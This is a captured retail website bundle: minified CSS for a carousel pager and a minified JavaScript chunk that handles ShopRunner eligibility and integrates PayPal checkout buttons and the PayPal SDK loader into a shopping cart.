@keyframes Pager-module-scss-module__rY7WGa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Pager-module-scss-module__rY7WGa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Pager-module-scss-module__rY7WGa__pager{--bullet-size:6px;--bullet-selected-size:18px;z-index:1;bottom:var(--bullet-bottom,calc(var(--spacing-sm) + var(--spacing-xs) - var(--bullet-size)*.75));justify-content:center;align-items:center;display:flex;position:absolute;left:0;right:0}@media screen and (min-width:1024px){.Pager-module-scss-module__rY7WGa__pager{justify-content:var(--pager-justify,normal);left:var(--pager-left-position,var(--spacing-3xl));right:var(--pager-right-position,auto);position:absolute}}.Pager-module-scss-module__rY7WGa__pager>span{background-color:var(--color-grey-4);color:var(--color-grey-4);width:var(--bullet-size);height:var(--bullet-size);margin:var(--spacing-3xs);text-align:center;border-radius:calc(var(--bullet-size)*.5);cursor:pointer;margin-bottom:0;transition:background-color .25s,width .25s;display:inline-block}.Pager-module-scss-module__rY7WGa__pager>span.Pager-module-scss-module__rY7WGa__active{color:var(--color-black);background-color:var(--color-black);width:var(--bullet-selected-size);z-index:2;transition-delay:0s}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/c82ccecf1b4a98a2.js
body_size: 5539
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,177422,e=>{"use strict";var t=e.i(271645),r=e.i(774729),n=e.i(162409),a=e.i(787534),o=e.i(529053),i=e.i(460195);function s(){let[e,s]=(0,t.useState)(!1),{cart:c}=(0,o.useCart)(),l=(0,i.useSfccFlags)(),{user:u}=(0,a.useSession)();return(0,t.useEffect)(()=>{c&&l?.isShopRunnerEnabled?s(!!u&&!!c&&function(e){if(!e?.products)return!1;let t=e.products.some(e=>e.preorderable),a=(0,n.getAvailableShippingMethods)(e).some(e=>e?.methodType===r.ShippingMethodType.SHOPRUNNER);return!t&&a}(c)&&function(e){if(!e)return!1;let t=e?.isRegistered?e:null;return!t||!t.isVip&&!t.isEmployee&&!t?.profile?.customerGroups?.some(e=>"CSR"===e.id)}(u)):s(!1)},[c,l,u]),{isEligible:e}}e.s(["default",()=>s])},328013,e=>{"use strict";var t=e.i(160478);let r=()=>new t.default().get("sr_token");e.s(["getShoprunnerToken",0,r,"shoprunnerIsLoggedIn",0,()=>{let e=r();return e?.length>0&&"deleted"!==e}])},567757,e=>{"use strict";var t=e.i(878914);let r="isExpressPayPal";e.s(["isExpressPayPal",0,()=>!!t.LocalStorage?.get(r)||void 0,"removeExpressPayPal",0,()=>{t.LocalStorage?.remove(r)},"setExpressPayPal",0,()=>{t.LocalStorage?.set(r,!0)}])},744780,189901,267677,e=>{"use strict";e.s(["PayPalContext",()=>X,"PayPalProvider",()=>Q,"defaultPayPalProvider",()=>H,"usePayPalContext",()=>Z],744780);var t,r,n,a,o,i,s=e.i(843476),c=e.i(271645);(t=a||(a={})).INITIAL="initial",t.PENDING="pending",t.REJECTED="rejected",t.RESOLVED="resolved",(r=o||(o={})).LOADING_STATUS="setLoadingStatus",r.RESET_OPTIONS="resetOptions",r.SET_BRAINTREE_INSTANCE="braintreeInstance",(n=i||(i={})).NUMBER="number",n.CVV="cvv",n.EXPIRATION_DATE="expirationDate",n.EXPIRATION_MONTH="expirationMonth",n.EXPIRATION_YEAR="expirationYear",n.POSTAL_CODE="postalCode";var l=function(){return(l=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var a in t=arguments[r])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e}).apply(this,arguments)};function u(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var a=0,n=Object.getOwnPropertySymbols(e);a<n.length;a++)0>t.indexOf(n[a])&&Object.prototype.propertyIsEnumerable.call(e,n[a])&&(r[n[a]]=e[n[a]]);return r}function d(e,t,r){if(r||2==arguments.length)for(var n,a=0,o=t.length;a<o;a++)!n&&a in t||(n||(n=Array.prototype.slice.call(t,0,a)),n[a]=t[a]);return e.concat(n||Array.prototype.slice.call(t))}"function"==typeof SuppressedError&&SuppressedError;var p="data-react-paypal-script-id",f="react-paypal-js",y="dataNamespace",P="dataSdkIntegrationSource",v="paypal";function m(e){return void 0===e&&(e=v),window[e]}function h(e){var t=e.reactComponentName,r=e.sdkComponentKey,n=e.sdkRequestedComponents,a=void 0===n?"":n,o=e.sdkDataNamespace,i=r.charAt(0).toUpperCase().concat(r.substring(1)),s="Unable to render <".concat(t," /> because window.").concat(void 0===o?v:o,".").concat(i," is undefined."),c="string"==typeof a?a:a.join(",");if(!c.includes(r)){var l=[c,r].filter(Boolean).join();s+="\nTo fix the issue, add '".concat(r,"' to the list of components passed to the parent PayPalScriptProvider:")+"\n`<PayPalScriptProvider options={{ components: '".concat(l,"'}}>`.")}return s}function E(e){e[p];var t=u(e,[p+""]);return"react-paypal-js-".concat(function(e){for(var t="",r=0;r<e.length;r++){var n=e[r].charCodeAt(0)*r;e[r+1]&&(n+=e[r+1].charCodeAt(0)*(r-1)),t+=String.fromCharCode(97+Math.abs(n)%26)}return t}(JSON.stringify(t)))}function g(e,t){var r,n,i,s;switch(t.type){case o.LOADING_STATUS:if("object"==typeof t.value)return l(l({},e),{loadingStatus:t.value.state,loadingStatusErrorMessage:t.value.message});return l(l({},e),{loadingStatus:t.value});case o.RESET_OPTIONS:return i=e.options[p],(null==(s=self.document.querySelector("script[".concat(p,'="').concat(i,'"]')))?void 0:s.parentNode)&&s.parentNode.removeChild(s),l(l({},e),{loadingStatus:a.PENDING,options:l(l(((r={})[P]=f,r),t.value),((n={})[p]="".concat(E(t.value)),n))});case o.SET_BRAINTREE_INSTANCE:return l(l({},e),{braintreePayPalCheckoutInstance:t.value});default:return e}}var S=(0,c.createContext)(null);function R(){var e=function(e){if("function"==typeof(null==e?void 0:e.dispatch)&&0!==e.dispatch.length)return e;throw Error("usePayPalScriptReducer must be used within a PayPalScriptProvider")}((0,c.useContext)(S));return[l(l({},e),{isInitial:e.loadingStatus===a.INITIAL,isPending:e.loadingStatus===a.PENDING,isResolved:e.loadingStatus===a.RESOLVED,isRejected:e.loadingStatus===a.REJECTED}),e.dispatch]}(0,c.createContext)({});var b=function(e){var t,r,n=e.className,a=e.disabled,o=void 0!==a&&a,i=e.children,s=e.forceReRender,p=u(e,["className","disabled","children","forceReRender"]),f="".concat(void 0===n?"":n," ").concat(o?"paypal-buttons-disabled":"").trim(),P=(0,c.useRef)(null),v=(0,c.useRef)(null),E=((t=(0,c.useRef)(new Proxy({},{get:function(e,t,r){return"function"==typeof e[t]?function(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];return e[t].apply(e,r)}:Reflect.get(e,t,r)}}))).current=Object.assign(t.current,p),t.current),g=R()[0],S=g.isResolved,N=g.options,C=(0,c.useState)(null),I=C[0],O=C[1],A=(0,c.useState)(!0),T=A[0],w=A[1],L=(0,c.useState)(null)[1];function k(){null!==v.current&&v.current.close().catch(function(){})}return(null==(r=v.current)?void 0:r.updateProps)&&v.current.updateProps({message:p.message}),(0,c.useEffect)(function(){if(!1===S)return k;var e=m(N.dataNamespace);if(void 0===e||void 0===e.Buttons)return L(function(){throw Error(h({reactComponentName:b.displayName,sdkComponentKey:"buttons",sdkRequestedComponents:N.components,sdkDataNamespace:N[y]}))}),k;try{v.current=e.Buttons(l(l({},E),{onInit:function(e,t){O(t),"function"==typeof p.onInit&&p.onInit(e,t)}}))}catch(e){return L(function(){throw Error("Failed to render <PayPalButtons /> component. Failed to initialize:  ".concat(e))})}return!1===v.current.isEligible()?w(!1):P.current&&v.current.render(P.current).catch(function(e){null!==P.current&&0!==P.current.children.length&&L(function(){throw Error("Failed to render <PayPalButtons /> component. ".concat(e))})}),k},d(d([S],void 0===s?[]:s,!0),[p.fundingSource],!1)),(0,c.useEffect)(function(){null!==I&&(!0===o?I.disable().catch(function(){}):I.enable().catch(function(){}))},[o,I]),c.default.createElement(c.default.Fragment,null,T?c.default.createElement("div",{ref:P,style:o?{opacity:.38}:{},className:f}):i)};function N(e,t){void 0===t&&(t={});var r=document.createElement("script");return r.src=e,Object.keys(t).forEach(function(e){r.setAttribute(e,t[e]),"data-csp-nonce"===e&&r.setAttribute("nonce",t["data-csp-nonce"])}),r}b.displayName="PayPalButtons","function"==typeof SuppressedError&&SuppressedError;function C(e,t){if("object"!=typeof e||null===e)throw Error("Expected an options object.");var r=e.environment;if(r&&"production"!==r&&"sandbox"!==r)throw Error('The `environment` option must be either "production" or "sandbox".');if(void 0!==t&&"function"!=typeof t)throw Error("Expected PromisePonyfill to be a function.")}var I=function(e){var t=e.className,r=e.children,n=u(e,["className","children"]),a=R()[0],o=a.isResolved,i=a.options,s=(0,c.useRef)(null),d=(0,c.useState)(!0),p=d[0],f=d[1],P=(0,c.useState)(null)[1],v=function(e){var t=s.current;if(!t||!e.isEligible())return f(!1);t.firstChild&&t.removeChild(t.firstChild),e.render(t).catch(function(e){null!==t&&0!==t.children.length&&P(function(){throw Error("Failed to render <PayPalMarks /> component. ".concat(e))})})};return(0,c.useEffect)(function(){if(!1!==o){var e=m(i[y]);if(void 0===e||void 0===e.Marks)return P(function(){throw Error(h({reactComponentName:I.displayName,sdkComponentKey:"marks",sdkRequestedComponents:i.components,sdkDataNamespace:i[y]}))});v(e.Marks(l({},n)))}},[o,n.fundingSource]),c.default.createElement(c.default.Fragment,null,p?c.default.createElement("div",{ref:s,className:void 0===t?"":t}):r)};I.displayName="PayPalMarks";var O=function(e){var t=e.className,r=e.forceReRender,n=u(e,["className","forceReRender"]),a=R()[0],o=a.isResolved,i=a.options,s=(0,c.useRef)(null),p=(0,c.useRef)(null),f=(0,c.useState)(null)[1];return(0,c.useEffect)(function(){if(!1!==o){var e=m(i[y]);if(void 0===e||void 0===e.Messages)return f(function(){throw Error(h({reactComponentName:O.displayName,sdkComponentKey:"messages",sdkRequestedComponents:i.components,sdkDataNamespace:i[y]}))});p.current=e.Messages(l({},n)),p.current.render(s.current).catch(function(e){null!==s.current&&0!==s.current.children.length&&f(function(){throw Error("Failed to render <PayPalMessages /> component. ".concat(e))})})}},d([o],void 0===r?[]:r,!0)),c.default.createElement("div",{ref:s,className:void 0===t?"":t})};O.displayName="PayPalMessages";var A=function(e){var t,r=e.options,n=void 0===r?{clientId:"test"}:r,i=e.children,s=e.deferLoading,u=void 0!==s&&s,d=(0,c.useReducer)(g,{options:l(l({},n),((t={}).dataJsSdkLibrary=f,t[P]=f,t[p]="".concat(E(n)),t)),loadingStatus:u?a.INITIAL:a.PENDING}),y=d[0],v=d[1];return(0,c.useEffect)(function(){if(!1===u&&y.loadingStatus===a.INITIAL)return v({type:o.LOADING_STATUS,value:a.PENDING});if(y.loadingStatus===a.PENDING){var e=!0;return(function(e,t){if(void 0===t&&(t=Promise),C(e,t),"undefined"==typeof document)return t.resolve(null);var r,n,a,o,i,s,c,l,u,d,p=(o=e.sdkBaseUrl,i=e.environment,s=function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var a=0,n=Object.getOwnPropertySymbols(e);a<n.length;a++)0>t.indexOf(n[a])&&Object.prototype.propertyIsEnumerable.call(e,n[a])&&(r[n[a]]=e[n[a]]);return r}(e,["sdkBaseUrl","environment"]),c=o||("sandbox"===i?"https://www.sandbox.paypal.com/sdk/js":"https://www.paypal.com/sdk/js"),u=(l=Object.keys(s).filter(function(e){return void 0!==s[e]&&null!==s[e]&&""!==s[e]}).reduce(function(e,t){var r=s[t].toString();return"data"===(t=t.replace(/[A-Z]+(?![a-z])|[A-Z]/g,function(e,t){return(t?"-":"")+e.toLowerCase()})).substring(0,4)||"crossorigin"===t?e.attributes[t]=r:e.queryParams[t]=r,e},{queryParams:{},attributes:{}})).queryParams,d=l.attributes,u["merchant-id"]&&-1!==u["merchant-id"].indexOf(",")&&(d["data-merchant-id"]=u["merchant-id"],u["merchant-id"]="*"),{url:"".concat(c,"?").concat((n="",Object.keys(r=u).forEach(function(e){0!==n.length&&(n+="&"),n+=e+"="+r[e]}),n)),attributes:d}),f=p.url,y=p.attributes,P=y["data-namespace"]||"paypal",v=(a=P,window[a]);return(y["data-js-sdk-library"]||(y["data-js-sdk-library"]="paypal-js"),function(e,t){var r=document.querySelector('script[src="'.concat(e,'"]'));if(null===r)return null;var n=N(e,t),a=r.cloneNode();if(delete a.dataset.uidAuto,Object.keys(a.dataset).length!==Object.keys(n.dataset).length)return null;var o=!0;return Object.keys(a.dataset).forEach(function(e){a.dataset[e]!==n.dataset[e]&&(o=!1)}),o?r:null}(f,y)&&v)?t.resolve(v):(function(e,t){void 0===t&&(t=Promise),C(e,t);var r=e.url,n=e.attributes;if("string"!=typeof r||0===r.length)throw Error("Invalid url.");if(void 0!==n&&"object"!=typeof n)throw Error("Expected attributes to be an object.");return new t(function(e,t){var a,o,i,s,c,l;if("undefined"==typeof document)return e();o=(a={url:r,attributes:n,onSuccess:function(){return e()},onError:function(){return t(Error('The script "'.concat(r,'" failed to load. Check the HTTP status code and response body in DevTools to learn more.')))}}).url,i=a.attributes,s=a.onSuccess,c=a.onError,(l=N(o,i)).onerror=c,l.onload=s,document.head.insertBefore(l,document.head.firstElementChild)})})({url:f,attributes:y},t).then(function(){var e,t=(e=P,window[e]);if(t)return t;throw Error("The window.".concat(P," global variable is not available."))})})(y.options).then(function(){e&&v({type:o.LOADING_STATUS,value:a.RESOLVED})}).catch(function(t){console.error("".concat("Failed to load the PayPal JS SDK script."," ").concat(t)),e&&v({type:o.LOADING_STATUS,value:{state:a.REJECTED,message:String(t)}})}),function(){e=!1}}},[y.options,u,y.loadingStatus]),c.default.createElement(S.Provider,{value:l(l({},y),{dispatch:v})},i)};function T(){}(0,c.createContext)({cardFieldsForm:null,fields:{},registerField:T,unregisterField:T});e.s(["PayPalButtons",()=>b,"PayPalMessages",()=>O,"PayPalScriptProvider",()=>A,"usePayPalScriptReducer",()=>R],189901);var w=e.i(683764),L=e.i(529053),k=e.i(460195);e.s(["default",()=>F,"getProviderOptions",()=>U],267677);var _=e.i(880666),j=e.i(906927),D=e.i(197030),x=e.i(188827),B=e.i(567757),G=e.i(309125);let M={none:"order",sale:"capture",authorize:"authorize"},U=(e,t,r="none")=>({clientId:(0,_.getPublicConfig)().paypal.client_id,intent:M[r?.toLocaleLowerCase()]||"order",components:"buttons,messages",locale:(0,D.getLocaleVariantFormat)(e),currency:t??(0,j.getCurrencyByLocale)(e)});function F({className:e,express:t,style:r,onError:n,onCreateOrder:a,onApprove:o,onClick:i}){let l=(0,w.useLocale)(),{isAvailable:u,handlePayPalApprove:d,handlePayPalCreateOrder:p,handlePayPalError:f}=Z(),y=(0,x.default)(),P=(0,c.useCallback)(async(e,r)=>{let n=o??d;await n(e,r),t&&((0,B.setExpressPayPal)(),y.push(`${(0,G.getLocaleUrl)("/checkout/",l)}`))},[t,l,y,d,o]);return u?(0,s.jsx)(b,{className:e,fundingSource:"paypal",style:r,onError:n??f,createOrder:a??p,onApprove:P,onClick:i}):null}var K=e.i(77134),Y=e.i(394580),q=e.i(871951),V=e.i(462549),J=e.i(618566);let z=(0,Y.createClientLogger)("PayPal"),H={isAvailable:!1,handlePayPalApprove:async()=>{throw Error("handlePayPalApprove() not implemented. Please include a PayPalProvider in your app.")},handlePayPalCreateOrder:async()=>{throw Error("handlePayPalCreateOrder() not implemented. Please include a PayPalProvider in your app.")},handlePayPalError:async()=>{throw Error("handlePayPalError() not implemented. Please include a PayPalProvider in your app.")}},X=(0,c.createContext)(H);function Z(){return(0,c.useContext)(X)}function $({children:e}){let t=(0,J.usePathname)(),r="/cart"===t||t?.includes("/cart/"),{analyticsManager:n}=(0,V.useAnalytics)(),{getPaymentInstrumentPayPalToken:a,updatePaymentInstrumentPayPal:o}=(0,L.useCart)(),[{isResolved:i}]=R(),[l,u]=(0,c.useState)(),d=(0,c.useCallback)(async(e,t)=>{u(void 0);let r="";try{let e=await t.order?.get();r=e?.payer?.email_address??""}catch{}let a=await o({email:r,payerId:e.payerID??"",token:e.orderID});if(!a.success){if(a.errors?.find(e=>e.code===q.CartProviderPayPalErrorCode.INVALID_BILLING_ADDRESS_COUNTRY))throw u(K.PayPalTranslationKey.BILLING_COUNTRY_ERROR),Error(K.PayPalTranslationKey.BILLING_COUNTRY_ERROR);if(a.errors?.find(e=>e.code===q.CartProviderPayPalErrorCode.INVALID_BILLING_ADDRESS))throw u(K.PayPalTranslationKey.BILLING_ADDRESS_ERROR),Error(K.PayPalTranslationKey.BILLING_ADDRESS_ERROR);throw u(K.PayPalTranslationKey.CART_PAYPAL_ERROR),Error(K.PayPalTranslationKey.CART_PAYPAL_ERROR)}n.fireCheckoutPaypal({payPal:!0})},[o,n]),p=(0,c.useCallback)(async()=>{let e=await a({useBasketShippingAddress:!0,isFromCart:r});if(!e.success)throw z.error(e.errors,"Error with UpdatePayPalInstrumentInBasket mutation"),u(K.PayPalTranslationKey.CART_PAYPAL_ERROR),Error(K.PayPalTranslationKey.CART_PAYPAL_ERROR);return e.data},[a,r]),f=(0,c.useCallback)(e=>{e.code||(z.error(e,"Encountered an error with Paypal"),u(K.PayPalTranslationKey.CART_PAYPAL_ERROR))},[]),y=(0,c.useMemo)(()=>({isAvailable:i,payPalError:l,handlePayPalApprove:d,handlePayPalCreateOrder:p,handlePayPalError:f}),[i,l,d,p,f]);return(0,s.jsx)(X.Provider,{value:y,children:e})}function Q({children:e}){let{cart:t}=(0,L.useCart)(),r=(0,w.useLocale)(),{payPalPaymentModel:n}=(0,k.useSfccFeatures)(),a=(0,c.useMemo)(()=>U(r,t?.currency,n),[t?.currency,r,n]);return(0,s.jsx)(A,{options:a,children:(0,s.jsx)($,{children:e})})}}]);